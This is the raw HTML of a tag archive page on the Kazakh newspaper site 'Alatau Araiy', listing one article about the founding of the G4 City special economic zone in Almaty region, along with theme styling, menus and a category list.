.comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #0c2461; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #0c2461; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #0c2461; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #171717; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #171717; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 51px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 51px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_midbar { height : 264px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : #000000; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i.fa { background-color : #3f87c5; } .jeg_header .socials_widget > a > span.jeg-icon { background-color : #3f87c5; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #ffffff; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #020202; } .jeg_button_1 .btn { background : #0c2461; color : #ffffff; } .jeg_button_3 .btn { background : #0c2461; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #020202; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #000000; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #000000; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : #000000; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : #ffffff; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : #ffffff; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f5f5f5; color : #020101; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #f5f5f5; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #020202; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #020202; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : rgba(255,255,255,0.5); } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif;font-weight : 600; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='so-css-jnews-css' href='https://alatauaraiy.kz/wp-content/uploads/so-css/so-css-jnews.css?ver=1757574549' type='text/css' media='all' />
</head>
<body class="archive tag tag-g4-city tag-510 wp-embed-responsive wp-theme-jnews jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jnews_header_topbar_weather">
    </div>
<div class="jeg_nav_item jeg_nav_html">
    [um_weather city="Қонаев"]</div><!--<div class="jeg_nav_item jeg_top_date">
    Saturday, January 31, 2026</div>-->
<div class="jeg_nav_item jeg_top_date">
    Сенбі, Қаңтар 31, 2026</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class='jeg_nav_item jeg_lang_switcher'>
    <ul class='jeg_nav_item jeg_top_lang_switcher'></ul></div>
                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://alatauaraiy.kz/" style="padding: 15px 15px 15px 15px;">
				<img class='jeg_logo_img' src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" alt="&quot;Алатау Арайы&quot; газеті"data-light-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-light-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" data-dark-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-dark-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x">			</a>
		</div>
	</div>
<div class="jeg_nav_item jeg_nav_html">
    <p class="desc-title00">Газет 1918 жылдан бастап шығады</p></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563 bgnav" data-item-row="default" ><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    </div><!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand rounded">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://alatauaraiy.kz/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block rounded">
				<a href="https://web.facebook.com/profile.php?id=100090049043190" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/alatau_araiy_gazeti/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563 bgnav" data-item-row="default" ><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://alatauaraiy.kz/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://alatauaraiy.kz/">
		        <img class='jeg_logo_img' src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" alt="&quot;Алатау Арайы&quot; газеті"data-light-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-light-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" data-dark-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-dark-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    </div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>
        
<div class="jeg_main jeg_double_sidebar">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-6">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://alatauaraiy.kz">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://alatauaraiy.kz/tag/g4-city/">G4 City</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>G4 City</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_684_0_697d173729423" data-unique="jnews_module_684_0_697d173729423">
						<div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://alatauaraiy.kz/2023/03/almaty-oblysynda-g4-city-arnajy-ekonomikalyq-ajmaghy-quryldy/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://alatauaraiy.kz/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Облыс әкімі ардагерлермен Қонаев қаласының бас жоспарын талқылады" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://alatauaraiy.kz/wp-content/uploads/2023/03/edm_0765-350x250.jpg" data-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/03/edm_0765-350x250.jpg 350w, https://alatauaraiy.kz/wp-content/uploads/2023/03/edm_0765-120x86.jpg 120w, https://alatauaraiy.kz/wp-content/uploads/2023/03/edm_0765-750x536.jpg 750w, https://alatauaraiy.kz/wp-content/uploads/2023/03/edm_0765-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://alatauaraiy.kz/2023/03/almaty-oblysynda-g4-city-arnajy-ekonomikalyq-ajmaghy-quryldy/">Алматы облысында «G4 City» арнайы экономикалық аймағы құрылды</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://alatauaraiy.kz/2023/03/almaty-oblysynda-g4-city-arnajy-ekonomikalyq-ajmaghy-quryldy/"><i class="fa fa-clock-o"></i> 17.03.2023</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Қазақстан Үкіметінің қаулысымен Алматы облысында «G4 City» арнайы экономикалық аймағы (АЭА) құрылды. Ауданы 30 мың гектар құрайтын аймақ 2048 жылға ...</p>
                    </div>
                </div>
            </article>
            </div>
					</div>
				</div>
						
						<script>var jnews_module_684_0_697d173729423 = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_social_counter" id="jnews_social_counter-4"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_684_0_697d17372ae1c">
                    <h3 class="jeg_block_title"><span>FOLLOW US</span></h3>
                    <style scoped>.jnews_module_684_0_697d17372ae1c.jeg_block_heading_8 .jeg_block_title span, .jnews_module_684_0_697d17372ae1c.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style>
				</div><ul class="jeg_socialcounter col3 light">
                
            </ul></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_8 jnews_697d1738cdf30"><h3 class="jeg_block_title"><span>BROWSE BY CATEGORIES</span></h3></div><style scoped>.jnews_697d1738cdf30.jeg_block_heading_8 .jeg_block_title span, .jnews_697d1738cdf30.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style>
			<ul>
					<li class="cat-item cat-item-1595"><a href="https://alatauaraiy.kz/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://alatauaraiy.kz/category/awa-rajy/">Ауа-райы</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://alatauaraiy.kz/category/awyl-tynysy/">Ауыл тынысы</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://alatauaraiy.kz/category/awyl-sharwashylyghy/">Ауыл шаруашылығы</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://alatauaraiy.kz/category/aedebiet/">Әдебиет</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://alatauaraiy.kz/category/baq/">БАҚ</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/">Барлық жаңалықтар</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://alatauaraiy.kz/category/baspasoz-2026/">Баспасөз – 2026</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://alatauaraiy.kz/category/baspasoez-2024/">Баспасөз-2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://alatauaraiy.kz/category/baspasoez-2025/">Баспасөз-2025</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://alatauaraiy.kz/category/bilim-ghylym/">Білім-ғылым</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/">Все новости</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://alatauaraiy.kz/category/demografiya/">Демография</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/duhovnost/">Духовность</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://alatauaraiy.kz/category/zhoghary-tehnologiya/">Жоғары технология</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://alatauaraiy.kz/category/zhol-apaty/">Жол апаты</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://alatauaraiy.kz/category/zhol-koelik-oqighasy/">Жол-көлік оқиғасы</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://alatauaraiy.kz/category/zholdaw/">Жолдау</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://alatauaraiy.kz/category/zholdyng-zhajy/">Жолдың жайы</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/zdorove/">Здоровье</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://alatauaraiy.kz/category/ideologiya/">Идеология</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://alatauaraiy.kz/category/infraqurylym/">Инфрақұрылым</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://alatauaraiy.kz/category/kaesibi-mereke/">Кәсіби мереке</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://alatauaraiy.kz/category/kaesipkerlik/">Кәсіпкерлік</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/kultura/">Культура</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://alatauaraiy.kz/category/qazanama/">Қазанама</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://alatauaraiy.kz/category/qawipsizdik/">Қауіпсіздік</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/qogham/">Қоғам</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://alatauaraiy.kz/category/qorghanys/">Қорғаныс</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://alatauaraiy.kz/category/qwghyn-suergin-qurbandary/">Қуғын-сүргін құрбандары</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://alatauaraiy.kz/category/qylmys/">Қылмыс</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://alatauaraiy.kz/category/lebiz/">Лебіз</a>
</li>
